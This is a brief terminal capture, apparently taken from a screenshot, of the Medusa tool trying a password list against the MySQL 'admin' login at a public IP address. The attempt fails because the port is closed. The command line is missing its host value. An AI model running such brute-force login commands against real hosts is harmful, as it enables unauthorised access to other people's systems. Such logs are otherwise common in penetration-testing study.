 ┌──(subhan-ahmed㉿subhan)-[~]
└─$ medusa -h -u admin -P world.mylist.txt -M mysql
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ERROR: Thread 76E4E6C0: Host: 64.29.17.131 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread 76E4E6C0: Host: 64.29.17.131 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread 76E4E6C0: Host: 64.29.17.131 Cannot connect [unreachable], retrying (3 of 3 retries)
NOTICE: mysql.mod: failed to connect, port 3306 was not open on 64.29.17.131